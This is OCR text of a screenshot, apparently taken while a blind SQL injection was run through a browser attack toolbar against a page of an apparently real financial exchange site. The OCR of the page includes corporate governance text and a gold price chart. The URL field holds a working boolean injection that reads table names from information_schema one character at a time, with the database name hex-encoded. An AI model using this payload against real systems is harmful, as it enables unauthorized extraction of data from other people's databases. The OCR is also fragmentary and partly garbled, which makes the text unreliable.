 Load ···
Split···
Execu···
http:/
page.php?id=21' and (select ascii(substring((select table_name from
information_schema.tables where table_schema=0x7765786e6570616c5f32303132 limit 0,1),1,1))=116) %23
Enable Post data Enable Referrer
EXCHANGE
Dealing: 01-4443124 / 26 / 4444062
ABOUT US PRODUCTS & SERVICES INVESTOR RELATIONS CAREERS FAQS LINKS CONTACT US
Corporate Governance
At Wealth Exchange, we are committed to the highest standards of corporate governance and
recognize that good governance is pivotal in helping the business to deliver its strategies whilst
generating sustainable shareholder value and meeting it's obligation towards shareholders and
other stakeholders. As an essential part of this commitment, we operate within a well defined
Governance Structure and embed Governance Principles and Practices in the business which have
been established upon the four comers tones of accountability, transparency, fairness and
integrity.
Wealth Exchange as a recognized exchange has both public responsibilities and corporate
responsibilities. We recognize that our long term success and responsibilities are linked
SPOT MARKET RATES
GOLD (update every Minute)
24 hour Gold
1283.90 +2.20
1288
1286
1284
1282
1280
1278
1276
www.kitco.com
00 06 12 18 24
Apr 21, 2017 22:35 NY Time
price in USD per oz
SILVER (update every Minute)